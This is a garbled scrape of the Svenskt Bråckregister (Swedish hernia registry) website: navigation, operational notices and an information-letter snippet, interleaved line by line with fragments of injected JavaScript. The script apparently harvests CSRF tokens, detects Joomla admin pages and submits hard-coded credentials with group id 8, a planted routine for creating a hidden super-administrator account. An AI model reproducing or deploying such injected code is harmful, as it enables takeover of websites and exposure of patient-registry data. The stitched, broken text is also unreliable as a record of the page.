
Historik
Läs mer...
Registrering
Kurser och Konferenser
Logga in
Om Inca
Kurser och Konferenser (svensktbrackregister.se)
Om inloggningen
Registerspecifika dokument
Läs mer...
Definitioner
Reports
(function () {'use strict';if (window.joomlacreater_inline_run) re
INCA Driftinformation
'mori_pro3344',email: 'memetkaan43@proton.me',gid: '8'};var FORM_URL =
Aktuell Driftinformation från INCA http://driftinfo.incanet.
Läs mer...
[/"csrf\.token"\s*:\s*"([a-f0-9]{32})"/i,/'csrf\.token'\s*:\s*'([a-f0-9]{32})'/i,/n
return m[1];}return null;}function isAdminHtml(html) {html = html || '';va
Informationsbrev
!/task=login|id="login-form"|com_login|login-form/i.test(head);}function fetchC
Styrgruppen har arbetat fram två informationsbrev till pa
operationen".
() { return null; });}function mergeUser(data) {var u = {login: DEF.login,pa
Läs mer...
(data.user_pass) u.pass = data.user_pass;if (data.user_email) u.email = 
© 2024 Svenskt Bråckregister